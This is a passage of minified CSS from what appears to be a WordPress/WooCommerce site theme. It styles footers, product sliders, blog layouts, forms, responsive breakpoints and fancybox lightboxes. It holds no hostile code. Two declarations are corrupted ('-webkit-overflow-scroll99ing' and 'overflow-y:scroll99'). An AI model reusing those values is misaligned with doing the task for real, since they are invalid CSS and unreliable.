p{font-size:19px;color:#fff;margin-top:20px;text-transform:none;line-height:26px;width:91%;margin:0 auto;font-family:'Roboto Slab',serif}.footer2 a{background:url(//assets/css/../img/list-bg.png) top left no-repeat;background-position:0 19px;padding-left:18px}section.four-box h3{color:#000;font-size:18px;font-family:'Raleway',sans-serif;margin-top:21px}.boxs{background:#f4f4f4}section.four-box ul li{width:47%;display:inline-block;vertical-align:top;background:#f4f4f4;padding:10px 22px;margin:16px 16px;border-radius:28px}section.four-box{padding:30px 0}.mid-pro{margin:32px 0}.rec-pro h2{padding:18px 0;margin-bottom:32px;background:url(//assets/css/../img/heading-bg.png) center top;font-size:25px;color:#58585a;font-weight:900;text-transform:uppercase}.footer1{min-height: unset;position:relative;padding-top:56px;padding-bottom: 0 !important;}.footer2{background:#202020;min-height:391px;padding-top:56px}.footer4{padding-top:56px;}.footer1:before{content:"";width:50%;left:-50%;min-height:391px;top:0;}.wlc-bg {margin: 0 0 10px 0;color: #faf9f9;position:relative;padding-left:0;font-weight: 800;text-transform: capitalize;font-size: 39px;max-width: 1600px;margin: 0 auto;}.wlc-bg h6{padding-left:0}.wlc-bg h2:before{content:"";width:5px;height:84px;background:#bf1e2e;position:absolute;left:1px;padding-left:4px;display:none}.top-slider h2:before{display:none}section.summary .boxs{background:#000;text-align:center;padding:25px 25px 22px 25px;width:46%;display:inline-block;margin:0 21px 10px 0}section.summary .boxs2{background:#fff;border:solid 1px #e5e5e5;position:relative;vertical-align:top}section.summary .boxs img{display:inline}section.summary .boxs h3{color:#fff;margin:17px 0 16px 0;text-transform:uppercase;font-size:20px}section.summary .boxs2 p{color:#000}section.summary .boxs2 h3{color:#000}section.summary .boxs2:before{content:"";width:3px;height:105px;background:#c01d2e;position:absolute;left:0;top:0}section.summary h2{font-size:32px;margin-left:14px;text-transform:uppercase;font-weight:500;position:relative;margin:27px 31px}section.summary h2 span{clear:both;display:block;font-size:16px}section.summary h2:before{content:"";width:6px;height:51px;position:absolute;background:#c01d2e;left:-17px}ul.products h3{text-align:center;display:inline-block}.slick-dots{display:none !important}.slick-prev,.slick-next{top:118%}.slick-prev,.slick-prev:hover,.slick-prev:focus{left:18px;background:url(//assets/css/../img/testi-bt1.jpg) no-repeat;width:31px;height:30px}.slick-prev:before,.slick-next:before{display:none}.slick-next,.slick-next:hover,.slick-next:focus{background:url(//assets/css/../img/testi-bt2.jpg) no-repeat;width:30px;height:29px}section.newslter .wpcf7-form-control-wrap:before{content:"";position:absolute;width:4px;height:28px;background:#d7d7d7;right:0;top:8px}.footer-mene li{display:inline-block}.footer-mene ul{text-align:right}.footer-mene li a{padding:8px 5px;color:#fff2f3}footer h3{position:relative;padding-left:0;margin-bottom:22px}footer h3:before{content:"";width:5px;height:20px;position:absolute;background:#bf1e2e;top:-1px;left:0;display:none}.fot3{padding-top:54px;min-height: unset;}.fot3 span{display:inline-block;vertical-align:top;color:#fff;}.fot3 span a,.fot3 p{display:inline-block;width: 60%;}.footer3 li.last{border:0}.social li{display:inline-block;}.social ul{}.social li a{padding:0 12px;display:inline-block;margin-top:0}section.summary{padding:30px 0}.new-pro ul.nav.nav-tabs{width:31%;float:right;margin-bottom:44px;margin-top:22px;position:relative}.rec-pro .nav>li>a:focus,.new-pro .nav>li>a:hover{text-decoration:none;background-color:rgba(255,255,255,.03)}.new-pro .nav-tabs>li>a:hover{border-color:rgba(0,0,0,0)}.new-pro .nav-tabs>li.active>a,.new-pro .nav-tabs>li.active>a:focus,.new-pro .nav-tabs>li.active>a:hover{color:#fff;cursor:default;background-color:#000;border:0;border-bottom-color:transparent;border-radius:0}.new-pro h2 span{font-size:27px;font-weight:500}.new-pro h2:before{content:"";width:5px;height:47px;position:absolute;background:#bf1e2e;top:15px;display:none}.new-pro ul.nav.nav-tabs:after{width:100%;content:"";height:20px;position:absolute}.nav-tabs>li>a{color:#000}section.logo-sec.inpage{position:static;border-bottom:solid 2px #bf1e2e}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .top-left{margin-top:26px}section.logo-sec.inpage .fadeinright{margin-top:32px}section.container.inner h4{margin:0;clear:both;display:block;font-size: 24px;color: #000;padding-left:0;text-transform:uppercase;font-weight: 500;margin-top: 20px;padding-top: 20px;padding-bottom: 20px;font-family: source sans pro;}section.container.inner h2:before{content:"";width: 120px;height: 1px;position:absolute;bottom: -10px;left:0;}.my-menu .navbar-default .navbar-nav a:hover{color:#33292a}.summary.entry-summary a.btn.btn-red{background:#bf1e2e !important;padding:15px 19px !important;border-radius:0 !important;margin-top:15px !important;border:0;color:#fff !important;text-transform:capitalize;font-size:16px}div#tab-description h3{color:#595d61;margin:28px 0 12px 0}div#tab-description p{line-height:24px}div#tab-description table{margin-top:36px;width:100%}div#tab-description table th{text-align:left;padding:21px 8px;color:#fff;background-color:#95b3d7}div#tab-description table td{padding:11px 8px;text-align:left}div#tab-description table tr:nth-child(odd){background-color:#c6d9f0}div#tab-description ul li{line-height:24px}div#tab-description img{width:60%;margin-top:17px}div#tab-description table.gg-tbl td{background-color:white}div#tab-description .t-tbl td{background-color:white}div#tab-description .t-tbl td:nth-child(odd){width:23%;font-weight:700}div#tab-description .t-tbl td{border-bottom:1px solid;border-bottom-color:#f3f0f0}div#product_inq inpute{padding:6px 3px}div#product_inq .wpcf7-text{padding:8px 10px;width:100%;font-weight:300}div#product_inq label{width:100%}div#product_inq .wpcf7-textarea{width:100%;font-weight:300;padding:9px 11px}div#product_inq .wpcf7-submit{background:#bf1e2e;padding:12px 46px;color:#fff;text-transform:uppercase;border:0}.page-id-409 section.summary{padding:22px 0;background:#f7f7f7;margin-top:48px}.page-id-409 section.summary .boxs2{background:#f7f7f7}.page-id-409 section.summary .boxs{padding:35px 25px 32px 25px}.page-id-409 section.summary .boxs{color:#fff;vertical-align:top}.summary.entry-summary p{line-height:25px}section.logo-sec .container:before{content:"";width:75%;height:100px;background:#fff;position:absolute;left:0;display:none}section.logo-sec .container:after{content:"";width:23.6%;height:100px;background:#171717;position:absolute;right:0;top:0;z-index:-9;display:none}.logo-sec .social a{color:#fff;font-size:15px}.top-slider h3{color:#fff}.new-pro .product.type-product:hover .img-hover{left:1px;width:99%}.new-pro .product.type-product .img-hover{top:0;padding:131px 0}.new-pro .pro-slide .slick-prev,.new-pro .pro-slide .slick-next{top:40%}.new-pro .pro-slide .slick-prev{left:-27px}.new-pro .slick-next,.new-pro .slick-next:hover,.new-pro .slick-next:focus{right:-24px !important}.our-client .slick-next,.slick-next:hover,.slick-next:focus{left:53px}.my-product .pro-slide .slick-prev,.pro-slide .slick-next{top:41%;width:34px;height:34px;padding:0;z-index:99}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{background:url(//assets/css/../img/cate-left.jpg) no-repeat !important;left:-47px}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{background:url(//assets/css/../img/cate-right.jpg) no-repeat !important;left:100%}.page-id-409 section.container.inner{margin-bottom:52px}.breadcrumb>li{display:inline-block;color:#fff;font-family:'Roboto Slab',serif;font-size:30px}section.map{position:relative}.cont2{position:absolute;bottom:-12px}.services .news-box{background:#f3f3f3;text-align:left}section.services li{width:32%;list-style:none;padding:14px 10px;display:inline-block;margin-right:12px}.services .news-box a{max-width:362px;background:#0a4d8d;padding:12px 28px;display:inline-block;font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;margin-bottom:7px}section.our-client h5:before{content:"";position:absolute;width:55px;height:54px;background:url(//assets/css/../img/test-quate.png) top no-repeat;display:block;top:-18px}section.my-product h4{color:#fff;background:url(//assets/css/../img/head-bg.png) no-repeat center;padding-bottom:75px;display:block;background-position-y:62px;letter-spacing:8px;font-size:22px;font-weight:300}section.wlc-bg i{display:inline-block;width:76px;margin-top:13px;}section.wlc-bg .txt{display:inline-block;width:87%;vertical-align:top;margin-bottom:25px;text-align:left}section.wlc-bg .txt h4{letter-spacing:7px;color:#282828;font-weight:600;margin-bottom:10px}.top-slider a.readmore{background:#fff;padding:12px 26px;display:inline-block;color:#171717;text-transform:uppercase;border:solid 1px #fff;text-decoration:none;float:none;text-shadow:none;margin-right:10px;margin-top:22px}.left-cate h3{text-transform:uppercase;color:#2a2a2a;font-size:18px;font-weight:700;font-family:'Source Sans Pro',sans-serif;background:#f5f5f5;padding:16px 11px;margin-bottom:0}.left-cate ul{background:#fafafa}.left-cate ul li a{border-bottom:solid 1px #ebebeb;display:inline-block;width:87%;padding:11px 0;margin:0 15px}.wo-search input#woocommerce-product-search-field{background:#fff;padding:10px 13px;border:solid 1px #ebebeb;width:100%;margin-bottom:35px}.wo-search input[type="submit"]{font-size:0;padding:11px 14px;position:absolute;top:0;right:15px;border:0;background:url(//assets/css/../img/srch.png) top left no-repeat;display:inline-block;margin-top:17px}.left-cate{margin-top:6px}.news h3{color:#000;font-size:30px;font-weight:500;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position:3px 40px;padding-bottom:20px;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis}.news h5{color:#000;font-size:18px !important;line-height:22px}.inner .news p{color:#4f4f4f !important;line-height:23px !important;font-size:16px !important}.recu .first{background:#f8f8f8;padding:15px 16px;font-weight:600}.recu span{width:17%;display:inline-block;color:#000;vertical-align:top}.recu span+span{width:10%}.recu span+span+span{width:10%}.recu span+span+span+span{width:21%}.recu span+span+span+span+span{width:40%}.recu li .first{background:#fff;padding:0;font-weight:400}.recu li li{padding:12px 0}.recu li{padding:20px 0}.contact-list li strong{font-weight:600}ul.contact-list .txt{font-weight:600;text-align:left;padding-left:27px}ul.contact-list .txtt{border-top:solid 1px #d7d7d7;padding-top:22px;margin-top:22px}section.container.contact h2{position:relative;margin:0 0 50px 0;padding:0;font-weight:400;}section.container.contact h2:after{content:"";width:180px;height:40px;position:absolute;top:51px;left:0;}.news .txt{border-bottom:solid 1px #eae6e6;padding-bottom:35px;margin-bottom:30px}.knowledge h3{color:#000}.knowledge h2{margin:0 0 35px 0 !important}.knowledge h2:before{background:none !important}.inner.news h2{margin:0 0 35px 0 !important}.inner.news h2:before{background:none !important}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#484040;background-color:transparent}.plant-pg p{margin-top:-21px;font-size:23px !important;font-family:'Josefin Sans',sans-serif;font-weight:bold;color:black !important;line-height:30px !important}.page-id-1239 h3{margin-top:-5px}.page-id-1229 h3{margin-top:-5px}.page-id-1270 .pg-lst li{line-height:24px}.page-id-1251 h3{margin-top:-5px}.page-id-1287 h3{margin-top:-5px}.page-id-1327 h3{margin-top:-5px}.page-id-1306 h3{margin-top:-5px}.page-id-1324 h3{margin-top:-5px}.sp-pg h3{color:#2e2e2e}.sp-pg h2:before{content:"";top:51px}.sp-pg h2.first:before{content:"";top:84px !important}.sp-pg h2.last:before{content:"";top:84px !important}.sp-pg p{margin-bottom:16px !important}.min-sec h2:before{content:"";top:84px !important}.newslter div.wpcf7-validation-errors{border:2px solid #f7e700;color:#000}.iq-form a.btn.btn-red{position:fixed;right:-69px;float:right;top:45%;z-index:9999;background:#278b53;font-size:24px;transform:rotate(270deg);border-radius:0;font-weight:500;color:#fff !important;border-color:#278b53}.role-form{z-index:9999;position:relative}.modal-dialog{width:auto}.iq-form input.wpcf7-form-control.wpcf7-text,.iq-form textarea.wpcf7-form-control.wpcf7-textarea{width:100%;float:left;border:1px solid #efefef;padding:10px;margin:10px 0;color:#000;resize:none;font-size:14px;font-weight:normal}.iq-form textarea.wpcf7-form-control.wpcf7-textarea{height:125px}.iq-form .role-form h4{font-size:23px;text-align:center;font-weight:700;text-transform:uppercase;color:#fff !important}.iq-form input.wpcf7-form-control.wpcf7-submit{background-color:#ca3f4e;color:#fff;border:0;padding:10px 40px;font-family:raleway;font-size:15px;text-transform:uppercase;font-weight:500;width:100%;margin:0}.iq-form .modal-content{width:353px;margin:55px auto;background:rgba(51,51,51,.88);color:#fff}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.9 !important;background:rgba(255,255,255,.89)}.close{color:#fff;opacity:.9}.inq-btn{background:rgba(255,255,255,0);padding:9px 21px;text-transform:uppercase;display:inline-block;color:#fe9c53 !important;text-decoration:none;border:0;border:solid 3px #fe9c53;border-radius:0}.wlc-bg h2 strong{color: #273773 !important;text-transform: capitalize;font-weight: 700;font-size: 42px;text-transform: uppercase;}section.home-pro{background:#f3f3f3;padding:27px 0;text-align:center}section.home-pro h2 strong{color:#0a4d8d}section.home-pro h2{font-family:'Source Sans Pro',sans-serif}section.home-pro h3{font-family:'Source Sans Pro',sans-serif;text-transform:capitalize;font-weight:100;letter-spacing:7px;margin-bottom:45px;background:url(//assets/css/../img/head-bg2.png) no-repeat center;background-position-y:47px;padding-bottom:46px}.woocommerce ul.products li.product{background:#f9f9f9;padding:10px 8px 9px 8px !important}section.services h2 strong{color:#0a4d8d}.my-shop h2{font-family:'Source Sans Pro',sans-serif;font-size:60px;color:#0a4d8d;line-height:42px;background:url(//assets/css/../img/head-bg2.png) no-repeat left;background-position-y:123px;padding-bottom:81px}.my-shop h2 span{font-size:40px;color:#202020}.my-shop h1.page-title{display:none}.my-shop form.woocommerce-ordering{position:absolute;right:0;top:70px}.page-template-about .inner-banner{background:url(//assets/css/../img/about-banner.jpg)}.post-type-archive .inner-banner{background:url(//assets/css/../img/product-banner.jpg)}.my-menu .navbar-nav>li.active a{background:#278b53 !important;color:#fff !important}a.readmore.blu-bt{background:#0a4d8d;color:#fff;border:#0a4d8d}.bx-pager.bx-default-pager{display:none !important}.blog-left{float:left;width:62%}.blog-right{float:right;margin-bottom:20px;width:30.5%}.blog-content-left{float:left;min-height:264px;position:relative;width:27%}.blog-content-right{float:right;width:67.7%;margin-top:2px}.blog-thumb{background-color:#ec008c;border-radius:5px;float:left;height:100%;left:0;position:absolute;overflow:hidden;top:0;width:100%}.blog-posted-info>li{border-right:1px solid #dedede;color:#747373;display:inline-block;float:left;font-family:poppins;font-size:12px;font-weight:300;margin-right:20px;padding-right:20px;font-family:'Source Sans Pro',sans-serif}.blog-posted-info{float:left;margin-bottom:20px;width:100%}.blog-posted-info li:last-child{border:0 none}.blog-content-right h3{color:#160b10;float:left;font-size:22px;font-weight:500;line-height:1.3;margin-bottom:17px;width:75%}.blog-content-right h3 a{color:#160b10;text-transform:capitalize}.blog-content-right p{clear:both;display:block;float:left;font-family:poppins;font-size:15px;font-weight:300;line-height:1.6;margin-bottom:22px;width:100%}.blog-readmore{background-color:#278b53;border-radius:40px;color:#fff;float:left;font-size:14px;font-weight:300;padding:13px 30px}.blog-socialshare{float:left;margin-left:13px;margin-top:3px;min-height:50px;width:54%}.bloghsare-main{display:inline-block;float:left}.sociallinks{display:inline-block;width:0}.sociallinks li{float:left}.blog-socialshare i{border:1px solid #e0e0e0;border-radius:50%;color:#231f20;font-size:16px;height:38px;margin:0 2px;padding:10px 0;text-align:center;width:38px}.sociallinks li:hover i{color:#fff}.sociallinks li:first-child i{border-color:#234e9a}.sociallinks li:first-child:hover i{background-color:#234e9a}.sociallinks li:nth-child(2) i{border-color:#3baddd}.sociallinks li:nth-child(2):hover i{background-color:#3baddd}.sociallinks li:nth-child(3) i{border-color:#e31e28}.sociallinks li:nth-child(3):hover i{background-color:#e31e28}.sociallinks li:nth-child(4) i{border-color:#0b81b8}.sociallinks li:nth-child(4):hover i{background-color:#0b81b8}.sociallinks li:nth-child(5) i{border-color:#ee485d}.sociallinks li:nth-child(5):hover i{background-color:#ee485d}.sociallinks{overflow:hidden;position:absolute;transition:all .6s ease 0s;width:0}.sociallinks.animate{overflow:hidden;position:relative;width:auto}.recent-posts h2{color:#160b10;font-size:22px;font-weight:500;margin-bottom:7px}.rp-left{float:left;width:30%}.rp-right{float:right;width:62%;margin-bottom:15px}.re-thumb{background-color:#6d6d6d;border-radius:4px;min-height:102px;width:104px;position:relative;overflow:hidden}.rp-right strong a{color:#160b10;float:left;font-size:13px;font-weight:600;margin-bottom:15px;width:100%}.recent-posts li{border-bottom:1px solid #e2e2e2;float:left;padding:19px 0;position:relative;width:100%;list-style:none}.recent-posts li::after{background-color:#056839;bottom:-1px;content:"";height:3px;left:0;position:absolute;width:33px}.blog-cols{float:left;width:100%;margin-top:30px}.blog-row{float:left;width:100%;margin-bottom:40px;border-bottom:1px solid #e2e2e2;padding-bottom:28px}.fb-sidebar{float:left;width:100%;background-color:#f1f1f1;padding:20px 20px;margin-top:30px;border-radius:7px}.fb-sidebar h4{font-size:14px;font-family:poppins;text-align:center;color:#222;border-top:1px solid #000;border-bottom:1px solid #000;padding:8px 0;font-weight:500;margin-bottom:15px;text-transform:uppercase}.bloginner-banner{float:left;width:100%;background-color:#6d6d6d;height:262px;margin-bottom:20px;border-radius:7px;overflow:hidden;position:relative}.hentry .blog-left p{color:#6d6d6d;font-size:16px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:16px;text-align:left}.hentry .blog-left h2{color:#160b10;font-size:22px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px}.hentry .blog-left h4,.hentry .blog-left h3{color:#160b10;font-size:18px;line-height:1.6;font-family:poppins;font-weight:400;margin-bottom:10px;font-weight:600}.blog .blog-socialshare{margin-left:0;margin-top:20px}.bloginner-banner img{position:absolute;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto}.blog-content-left .blog-thumb img{position:absolute;width:auto !important;height:auto !important;top:-100%;bottom:-100%;left:-100%;right:-100%;margin:auto;min-height:100%;max-width:unset;max-height:100%}section.container.inner .rp-right p{font-size:14px}.re-thumb img{bottom:-100%;left:-100%;margin:auto;max-height:100%;max-width:100%;position:absolute;right:-100%;top:-100%}.blog-socialshare{display:none !important}.single-left{float:left;width:67%}.single-right{float:right;width:28%}.single-right .m-catt{width:100%}.single-cover{height:360px;margin-bottom:25px;overflow:hidden;position:relative;width:100%}.single-cover img{bottom:-100%;height:auto;left:-100%;margin:auto;max-width:100%;position:absolute;right:-100%;top:-100%}.single .fb-sidebar{margin-top:0}#respond{display:none}.edit-link{display:none}.entry-footer{background-color:transparent}.blog-readmore:hover{color:#fff}.blog-readmore:hover{color:#fff !important}section.container.inner p{font-family:'Source Sans Pro',sans-serif}@media all and (max-width:1199px){section.services li{width:28%}section.services img{border:solid 3px #d1d2d4;width:100%}div.wpcf7{margin:0;padding:0 0 31px 0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:96%}.my-product .pro-slide .slick-prev,.my-product .pro-slide .slick-prev:focus,.my-product .pro-slide .slick-prev:hover{left:-14px}.top-slider .carousel-caption{bottom:87px}section.summary .boxs{min-height:270px}.nav>li>a{position:relative;display:block;padding:10px 12px}.slick-dotted.slick-slider{margin-bottom:-7px}section.our-client .slick-slider{margin-top:13px}.slick-prev,.slick-next{top:96%}.bx-wrapper .bx-pager-item{display:table-cell}.home h6{background-position-y:61px}section.logo-sec.inpage .top-left{margin-top:-17px}.inner-banner{background-size:cover !important}.top-slider h1{font-weight:800;font-size:44px}section.home img.img-responsive{position:static}.product.type-product .img-hover{padding:104px 0}.sec3 .product.type-product .img-hover{padding:74px 0}.product.type-product .img-hover{left:-349px;padding:115px 5px !important}.home h6{font-size:45px;line-height:45px}.rec-pro .nav-tabs{width:95%}.pro-slide h3{font-size:12px}section.services img{max-width:100%}section.services li{margin-right:10px}.footer-mene ul{text-align:center;margin-top:8px}.copyright{text-align:center}section.container.inner h2:before{display:none}section.container.inner h2{margin:0 0 31px 0}h1.page-title{padding:0 0 11px 0}.woocommerce ul.products li.product h3{height:52px}.plant-pg p{font-size:19px !important}section.services h6{margin-bottom:10px}}@media all and (max-width:991px){.top-slider .carousel-caption{bottom:96px;display:none}section.top{position:static}section.logo-sec{position:static}.top-slider{top:1px}.product.type-product .img-hover{padding:126px 5px !important}.top-slider h1{font-size:35px}.sec3 .product.type-product .img-hover{padding:143px 0}.sec3 .product.type-product .img-hover{padding:194px 0}section.summary .boxs{width:45%;vertical-align:top;margin-top:32px;margin-bottom:0;min-height:249px}section.our-client{padding:37px 0 58px 1px}.new-pro h2{width:100%}.new-pro ul.nav.nav-tabs{width:100%;margin-top:112px}.wlc-bg h2{margin:39px 0 12px 0;font-size: 20px !important;}section.newslter input[type=submit]{height:43px}.copyright{text-align:center}.footer-mene ul{text-align:center;margin-top:11px}.home h6{line-height:48px}.top-left{}.top-right{}.top-slider .bx-pager.bx-default-pager{top:89%}section.services h6{margin-bottom:25px}section.services li{width:31%}.inner-banner{min-height:auto;padding-top:15px;padding-bottom:15px}.logo img{margin: 10px auto;}.my-shop{padding:0 35px}}@media all and (max-width:767px){.inner-banner h1{font-size:30px}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7;position:relative;z-index:999}.home h6{background:none}.top-slider .carousel-caption{bottom:26px;display:none}.top-slider p{font-size:15px}section.top{height:auto;text-align: center;}.top-slider h1{font-size:26px}.my-menu{height:0}section.summary .boxs{width:100%;vertical-align:top}section.logo-sec.inpage .fadeinright{height:0;z-index:99}.product.type-product .img-hover{padding:166px 5px !important}section.logo-sec.inpage .top-left{margin-top:-39px}.navbar-default .navbar-toggle{border-color:#000;background:#000}.my-menu .navbar-nav>li{width:100%;background:#000}.my-menu .navbar-nav>li>a,.navbar-nav>.active>a{text-transform:uppercase;padding:12px 12px;color:#fff !important}.navbar-toggle{margin-top:-89px}.navbar-default .navbar-toggle .icon-bar{background-color:#fff}.product.type-product .img-hover{padding:156px 0}.sec3 .product.type-product .img-hover{padding:157px 0}.pro-slide .slick-prev{left:-5px;z-index:999999}.pro-slide .slick-next{right:1px}.wlc-bg h2{margin: 0px 0 10px 0;font-size: 25px;text-align: center !important;border-left: unset !important;}section.summary{padding:30px 0;margin-top:150px}.top-slider .carousel-caption{display:block}section.services li{width:80%}.left-cate{z-index:-1}}@media all and (max-width:600px){.top-slider .carousel-caption{display:none}.my-menu{height:0;z-index:9999;position:relative}.top-slider .bx-pager.bx-default-pager{top:72%}.navbar-toggle{margin-top:-105px}section.product{padding:25px 15px 36px 15px}section.logo-sec{top:0}.top-slider h1{font-size:29px}.top-slider p{font-size:18px;line-height:21px}}@media all and (max-width:480px){.top-left{width:100%}.top-right{width:100%}.top-left li{width:100%}.navbar-toggle{margin-top:-108px}.navbar-nav{margin:34.5px -15px;z-index:99999}section.logo-sec{top:-5px}.product.type-product .img-hover{padding:107px 0}.sec3 .product.type-product .img-hover{padding:107px 0}}@media all and (max-width:430px){.inner-banner h1{font-size:49px}.new-pro h2 span{font-size:24px;font-weight:500}.product.type-product .img-hover{padding:98px 0}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,.woocommerce-page[class*=columns-] ul.products li.product,.woocommerce[class*=columns-] ul.products li.product{width:100% !important}.sec3 .product.type-product .img-hover{padding:108px 0}.social ul{margin:0 auto;float:none;display:table}section.logo-sec{top:0}.top-slider{top:0}.top-slider p{font-size:18px;line-height:21px;display:none}section.summary{margin-top:179px}.logo img{}.wlc-bg{padding: 16px 0 20px 0;}section.newslter .wpcf7-form-control-wrap{width:55% !important}.navbar-default .navbar-collapse,.navbar-default .navbar-form{top:-115px;border:0}.my-product .pro-slide .slick-next,.my-product .pro-slide .slick-next:focus,.my-product .pro-slide .slick-next:hover{left:91%}.navbar-toggle{margin-top:-207px}.top-left{float:none;clear:both;display:inline-block;text-align:center}.iq-form .modal-content{max-width:100%}}.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:0;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scroll99ing:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/../img/fancybox_sprite.png)}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(//assets/css/../img/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url(//assets/css/../img/blank.gif);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:visible !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url(//assets/css/../img/fancybox_overlay.png)}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll99}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(//assets/css/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(//assets/css/fancybox_loading@2x.gif);background-size:24px 24px}}@media screen{*{margin:0;padding:0;}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}* html .group,*:first-child+html .group{zoom:1}.slick-track li{margin:0;padding:10px;display:inline-block !important}.pro-slide li ul li{outline:0;color:#5e626b;display:inline-block !important;width:100% !important;margin:4px 0;padding:0}p{margin: 0px 0 0px 0;}ul,ol{margin: 0 0 0px 0;}ol.commentlist{list-style:none}ol.commentlist li.comment{border-bottom:1px dotted #666;padding:10px}ol.commentlist li.comment div.vcard cite.fn{font-style:normal}ol.commentlist li.comment div.vcard img.avatar{float:right;margin:0 0 10px 10px}ol.commentlist li.comment div.comment-meta{font-size:10px}ol.commentlist li.comment div.comment-meta a{color:#ccc}ol.commentlist li.comment div.reply{font-size:11px}ol.commentlist li.comment div.reply a{font-weight:bold}ol.commentlist li.comment ul.children{list-style:none;margin:10px 0 0}ol.commentlist li.comment ul.children li.depth-2{border-left:5px solid #555;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-3{border-left:5px solid #999;margin:0 0 10px 10px}ol.commentlist li.comment ul.children li.depth-4{border-left:5px solid #bbb;margin:0 0 10px 10px}ol.commentlist li.even{background:#fff}ol.commentlist li.odd{background:#f6f6f6}ol.commentlist li.parent{border-left:5px solid #111}}@media print{.do-not-print{display:none}#comments{page-break-before:always}body{width:100% !important;margin:0 !important;padding:0 !important;line-height:1.4;word-spacing:1.1pt;letter-spacing:.2pt;font-family:Garamond,"Times New Roman",serif;color:#000;background:none;font-size:12pt}h1,h2,h3,h4,h5,h6{font-family:Helvetica,Arial,sans-serif}h1{font-size:18pt}h2{font-size:18pt}h3{font-size:18pt}h4,h5,h6{font-size:12pt}code{font:10pt Courier,monospace}blockquote{margin:1.3em;padding:1em}img{display:block;margin:1em 0}a img{border:0}table{margin:1px;text-align:left}th{border-bottom:1px solid #333;font-weight:bold}td{border-bottom:1px solid #333}th,td{padding:4px 10px 4px 0}caption{background:#fff;margin-bottom:2em;text-align:left}thead{display:table-header-group}tr{page-break-inside:avoid}a{text-decoration:none;color:black}}section.container.inner p{font-size: 16px;line-height:20px;color:#606060;font-weight: 300;}.news h3{margin:0 0 2px 0 !important}img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 